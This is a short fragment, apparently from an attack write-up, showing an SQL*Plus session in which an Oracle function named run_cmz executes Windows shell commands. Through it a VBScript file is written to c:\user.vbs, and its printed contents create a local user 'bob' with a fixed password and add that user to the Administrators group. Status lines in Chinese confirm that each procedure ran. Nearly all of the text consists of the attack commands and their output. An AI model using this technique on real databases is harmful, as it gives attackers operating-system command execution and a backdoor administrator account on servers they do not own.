 SQL> exec :x:=run_cmz('cmd /c echo oe.add os^&^"^/bob^" >>c:\user.vbs');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('cmd /c type c:\user.vbs');
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set oa=CreateObject("Scripting.FileSystemObject")
Set ob=GetObject(os)
Set oe=GetObject(os&"/Administrators,group")
Set od=ob.Create("user","bob")
od.SetPassword "123456abc!@#"
od.SetInfo
Set of=GetObject(os&"/bob",user)
oe.add os&"/bob"
PL/SQL 过程已成功完成。
SQL>